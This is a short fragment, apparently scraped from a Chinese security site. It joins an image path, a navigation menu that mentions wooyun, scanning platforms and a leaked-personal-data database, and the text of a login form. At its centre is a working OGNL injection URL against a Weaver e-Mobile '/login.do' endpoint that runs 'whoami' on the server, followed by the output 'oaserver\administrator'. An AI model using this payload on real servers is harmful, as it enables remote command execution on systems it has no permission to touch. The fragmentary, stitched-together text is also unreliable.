 /login.do?message=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec(%27whoami%27).getInputStream())
情报平台 wooyun 扫描平台 proxy blog 资源 Google 漏洞 VPS 实战 社工库 还不会用 手册 论坛 cmd5
e-Mobile
oaserver\administrator
用户名:
密码:
记住密码 自动登录
登 录